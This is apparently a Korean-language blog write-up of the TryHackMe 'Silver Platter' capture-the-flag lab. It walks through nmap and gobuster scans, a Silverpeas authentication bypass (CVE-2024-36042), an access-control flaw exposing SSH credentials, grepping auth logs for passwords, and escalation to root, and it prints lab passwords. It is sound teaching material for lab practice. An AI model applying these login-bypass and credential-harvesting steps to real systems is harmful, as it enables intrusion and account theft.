
Task 1 Silver Platter
PortScan
nmap -A -sV -P -T4 10.10.199.203
내용
nmap -A -sV -P -T4 10.10.199.203
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-07 01:02 EST
Nmap scan report for 10.10.199.203
Host is up (0.26s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 1b:1c:87:8a:fe:34:16:c9:f7:82:37:2b:10:8f:8b:f1 (ECDSA)
|_ 256 26:6d:17:ed:83:9e:4f:2d:f6:cd:53:17:c8:80:3d:09 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Hack Smarter Security
8080/tcp open http-proxy
|_http-title: Error
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Fri, 07 Feb 2025 06:02:46 GMT
| <html><head><title>Error</title></head><body>404 - Not Found</body></html>
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SMBProgNeg, SSLSessionReq, Socks5, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Length: 0
| Connection: close
| GetRequest, HTTPOptions:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Fri, 07 Feb 2025 06:02:44 GMT
|_ <html><head><title>Error</title></head><body>404 - Not Found</body></html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.95%I=7%D=2/7%Time=67A5A207%P=x86_64-pc-linux-gnu%r(Get
SF:Request,C9,"HTTP/1\.1\x20404\x20Not\x20Found\r\nConnection:\x20close\r\
SF:nContent-Length:\x2074\r\nContent-Type:\x20text/html\r\nDate:\x20Fri,\x
SF:2007\x20Feb\x202025\x2006:02:44\x20GMT\r\n\r\n<html><head><title>Error<
SF:/title></head><body>404\x20-\x20Not\x20Found</body></html>")%r(HTTPOpti
SF:ons,C9,"HTTP/1\.1\x20404\x20Not\x20Found\r\nConnection:\x20close\r\nCon
SF:tent-Length:\x2074\r\nContent-Type:\x20text/html\r\nDate:\x20Fri,\x2007
SF:\x20Feb\x202025\x2006:02:44\x20GMT\r\n\r\n<html><head><title>Error</tit
SF:le></head><body>404\x20-\x20Not\x20Found</body></html>")%r(RTSPRequest,
SF:42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200\r\nConne
SF:ction:\x20close\r\n\r\n")%r(FourOhFourRequest,C9,"HTTP/1\.1\x20404\x20N
SF:ot\x20Found\r\nConnection:\x20close\r\nContent-Length:\x2074\r\nContent
SF:-Type:\x20text/html\r\nDate:\x20Fri,\x2007\x20Feb\x202025\x2006:02:46\x
SF:20GMT\r\n\r\n<html><head><title>Error</title></head><body>404\x20-\x20N
SF:ot\x20Found</body></html>")%r(Socks5,42,"HTTP/1\.1\x20400\x20Bad\x20Req
SF:uest\r\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n")%r(Generi
SF:cLines,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200\r
SF:\nConnection:\x20close\r\n\r\n")%r(Help,42,"HTTP/1\.1\x20400\x20Bad\x20
SF:Request\r\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n")%r(SSL
SF:SessionReq,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x2
SF:00\r\nConnection:\x20close\r\n\r\n")%r(TerminalServerCookie,42,"HTTP/1\
SF:.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200\r\nConnection:\x20c
SF:lose\r\n\r\n")%r(TLSSessionReq,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n")%r(Kerberos,42,
SF:"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200\r\nConnecti
SF:on:\x20close\r\n\r\n")%r(SMBProgNeg,42,"HTTP/1\.1\x20400\x20Bad\x20Requ
SF:est\r\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n")%r(LPDStri
SF:ng,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200\r\nCo
SF:nnection:\x20close\r\n\r\n")%r(LDAPSearchReq,42,"HTTP/1\.1\x20400\x20Ba
SF:d\x20Request\r\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n");
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 264.26 ms 10.23.0.1
2 264.19 ms 10.10.199.203
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 110.48 seconds
열린포트
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)80/tcp open http nginx 1.18.0 (Ubuntu)8080/tcp open http-proxy
웹서버에 접속해보겠습니다

경로 스캔을 해주겠습니다
gobuster
gobuster dir -u http://10.10.199.203/ -w '/home/kali/Downloads/directory-list-2.3-medium.txt'


해당 경로로 진입했지만 404 에러가 떠버렸습니다
여기서 우린 8080 포트를 봐야합니다

8080 포트도 404 에러가 뜨지만
해당 랩에 이름이 silverpeas 라는걸 감안하여
http://10.10.199.203:8080/silverpeas
해당 경로로 들어간다면

SilverPeas 로그인 페이지를 확인할수 있습니다
https://github.com/advisories/GHSA-4w54-wwc9-x62c
CVE-2024-36042 - GitHub Advisory Database
Silverpeas authentication bypass
github.com
해당 SilverPeas 에 인증 우회 취약점이 있다는걸 알아냈습니다
간단하게 exploit 을 진행할수가 있습니다
CVE-2024-36042
버프스위트를 켜준후

intercept on

해당정보로 로그인을 시도 합니다


이 필드를 삭제 시켜줍니다


Forward


로그인에 성공했습니다
로그인에 성공했지만 더 자세한 정보를 알아내기 위해
구글 서치를 진행했습니다
https://github.com/advisories/GHSA-cwh6-hm53-6w2m
CVE-2023-47323 - GitHub Advisory Database
Missing access control in Silverpeas
github.com

알림 메시징 기능 경로에 ID?=1 매개변수에 대한 취약점이 존재한다고 합니다
CVE-2023-47323
http://10.10.199.203:8080/silverpeas/RSILVERMAIL/jsp/ReadMessage.jsp?ID=1
먼저 알림/메시징 기능이 있는 경로로 이동합니다
ID=1
매개변수를 차례차례 바꿔보며 응답을 확인해 보겠습니다

성공적으로 SSH 아이디와 비밀번호를 알아냈습니다
timcm0nt!md0ntf0rg3tth!spa$$w0rdagainlol
SSH
ssh tim@10.10.199.203

로그인에 성공했습니다
ls
cat user.txt
user.txt 플레그를 획득했습니다

Privilege Escalation

해당 /home 디렉토리에 tim 과 tyler 이 있습니다
tyler 경로로 진입해봅시다

아쉽게도 권한때문에 실패
하지만

su tyler
명령어를 시도해 tyler 경로로 진입 할수 있었습니다

비밀번호가 이게 아닌거같습니다
cat /var/log/auth* | grep -ai pass
이 명령어를 사용하여 비밀번호를 찾아봅시다


_Zd_zx7N823/
Postgres 의 비밀번호를 알아냈습니다
tyler 로 로그인을 시도해봅시다

cd /var/log
이 경로로 진입하여 로그인을 시도 했더니 성공적으로 tyler 계정에 진입했습니다


앞서 사진과 같이
Matching Defaults entries for tyler on silver-platter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User tyler may run the following commands on silver-platter:
(ALL : ALL) ALL
tyler 계정이 이미 root 이기 떄문에 쉽게 root.txt 플레그를 얻어낼수 있었습니다
root@silver-platter:/# cd root
root@silver-platter:~# ls
root.txt snap start_docker_containers.sh
root@silver-platter:~# cat root.txt

마치며
쉬운 CTF 문제 였다
'TryHackMe' 카테고리의 다른 글
| TryHackMe | Agent Sudo - 모의해킹 (0) | 2025.02.05 |
|---|---|
| TryHackMe | Daily Bugle - OSCP (0) | 2025.01.15 |
| TryHackMe | Retro - OSCP 챌린지 (0) | 2024.12.08 |
| TryHackMe | Brooklyn Nine Nine - 모의해킹 CTF (1) | 2024.11.24 |
| TryHackMe | Chill Hack - CTF 모의해킹 (0) | 2024.11.24 |